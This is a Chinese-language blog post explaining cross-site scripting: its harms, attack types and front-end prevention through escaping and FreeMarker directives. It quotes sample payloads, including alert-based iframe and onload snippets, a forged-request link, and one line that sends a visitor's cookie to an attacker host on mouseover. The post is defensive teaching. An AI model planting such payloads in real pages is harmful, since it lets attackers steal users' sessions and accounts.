实习的时候在项目中有接触过关于xss攻击的内容,并且使用了项目组中推荐的一些常用的防xss攻击的方法对项目进行了防攻击的完善。但一直没有时间深入了解这东西,在此,做一个简单的梳理。
xss是什么
xss跨站脚本攻击(Cross Site Scripting),是一种经常出现在web应用中的计算机安全漏洞,它指的是恶意攻击者往Web页面里插入恶意html代码,当用户浏览该页之时,嵌入的恶意html代码会被执行,从而达到恶意用户的特殊目的。
XSS属于被动式的攻击,因为其被动且不好利用,所以许多人常忽略其危害性。但是随着前端技术的不断进步,这方面的问题越来越受关注。举个简单例子 : 假如你现在是sns站点上一个用户,发布信息的功能存在漏洞可以执行js 你在 此刻输入一个 恶意脚本,alert(),那么当前所有看到你新信息的人的浏览器都会执行这个脚本弹出提示框。当然,这只是小儿科了,如果搞个更为激烈的,后果将很严重。

这个攻击过程看到有人总结了一个比较直观的图,供理解。
xss攻击的危害
XSS攻击的危害包括:
盗取各类用户帐号,如机器登录帐号、用户网银帐号、各类管理员帐号
控制企业数据,包括读取、篡改、添加、删除企业敏感数据的能力
盗窃企业重要的具有商业价值的资料
非法转账
强制发送电子邮件
网站挂马
控制受害者机器向其它网站发起攻击
举例:
<body background=”javascript:alert(‘xss webjiaocheng!’)”>
<iframe src=javascript:alert(‘xss webjiaocheng!’)”>
<body onload=”a();”><script>function a(){alert(‘xss webjiaocheng!’)”></script></body>哪些xss攻击
从其它站点到应用站点的攻击:故名思义,这种攻击是由外部发起的,来自email或其它站点。这种攻击在用户点击链接,下载图片或者提交表单的时候,对应用网站进行了意想之外的操作。
通常用户登录后会得到一个可用session,xss攻击者可以利用这个session,越过用户验证,进行一些不安全的操作,如下:
<a href = “http:// www.2cto.com /addComment.php?subject = I am owned” >
Check it out!
</a>通过这个链接,只要用户登录了,就会发送一个subject,即使在其它网站上。
正因如此,一般的邮箱客户端不会自动从不信任的网站上加载图片(因为考虑到可以通过img的src属性向第三方站点发送GET请求);另外,可以设置session的过期时间,让session自动失效。
从应用站点到同站或其它站点的攻击:这种攻击,通常是攻击者在应用站点上通过发表评论,或者其它方式嵌入代码,当用户加载页面或者点击链接就会产生一些意想之外的操作。
如下:
<a href=”#” onmouseover = “window.location
='http://reallybadguys.net/collectCookie.php?cookie =' +
documentcookie.escape();” >
Check it out!</a>当用户滑过链接,就会将cookie信息发到攻击者的服务器上。
看到有的资料上面是按照另外一种方式进行归纳的:
本地利用漏洞,这种漏洞存在于页面中客户端脚本自身。
其攻击过程如下:
A给B发送一个恶意构造了Web的URL。B点击并查看了这个URL。
恶意页面中的JavaScript打开一个具有漏洞的HTML页面并将其安装在Bob电脑上。具有漏洞的HTML页面包含了在B电脑本地域执行的JavaScript。
A的恶意脚本可以在Bob的电脑上执行B所持有的权限下的命令。反射式漏洞
这种漏洞和类型A有些类似,不同的是Web客户端使用Server端脚本生成页面为用户提供数据时,如果未经验证的用户数据被包含
在页面中而未经HTML实体编码,客户端代码便能够注入到动态页面中。
预防
作为前端开发人员,我们需要尽量让自己的代码足够强大和足够完善,并且随着开发经验的增长,相信对于自己熟悉的技术领域的防xss攻击,也会有更多和更深入的理解,下面仅列举几个方面,以后可以对这部分内容不断进行扩充。
对于名字,描述之类的数据,需要格外注意其数据来源,在自测过程中,多输入xss异常数据。如:
></script><iframe/onload=alert(2)> 之类的xss脚本。方便发现潜在的漏洞。
在js中使用innerHTML方法修改dom的时候,要对数据进行转义。
在使用一些模板语言的时候,以freemarker为例,入口文件可用
<#escape x as x?html> ... </#escape>指令包裹,这样可以保证该指令之间的模版数据在输出数据时默认转义。某些特定情况下,不方便使用<#escape>指令的时候,可以在输出的地方进行转义,如:${name?html},html方法既为ftl的转义指令。


**粗体** _斜体_ [链接](http://example.com) `代码` - 列表 > 引用。你还可以使用@来通知其他用户。